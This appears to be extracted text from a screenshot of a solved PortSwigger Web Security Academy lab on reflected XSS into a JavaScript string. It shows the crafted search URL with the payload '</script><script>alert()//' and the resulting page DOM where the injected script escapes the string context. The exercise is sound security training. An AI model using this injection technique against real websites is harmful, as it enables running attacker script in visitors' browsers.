 https://0a5100e6043e332d85effbe1008300da.web-security-academy.net/?search=<%2Fscript>+<script>alert()%2F%2F
Kali Exploit-DB Google Hacking DB YT Crack GTFOBins nigthmare V Info Cipher swisskey CyberChef PortSwigger THM Notion JustBeamIt HackTricks
Web Security
Academy
Reflected XSS into a JavaScript string with single quote and
backslash escaped
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '</script> <script>alert()//'
Search the blog...
Search
0a5100e6043e332d85effbe1008300da.web-security-academy.net
OK
Inspector Console Debugger Network Style Editor Performance Memory 1
alert 2 of 2
<!DOCTYPE html>
<html> scroll
<head> </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> </div>
<section id="notification-labsolved" class="notification-labsolved"> </section>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header"> </header> flex
<header class="notification-header"> </header>
<section class="blog-header">
<h1>0 search results for '</script> <script>alert()//'</h1>
<hr>
</section>
<section class="search"> </section>
<script>var searchTerms = '</script>
<script>
alert()//'; document.write('<img src="/resources/images
/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">');
</script>
</div>
</section>
</div>
</body>
</html>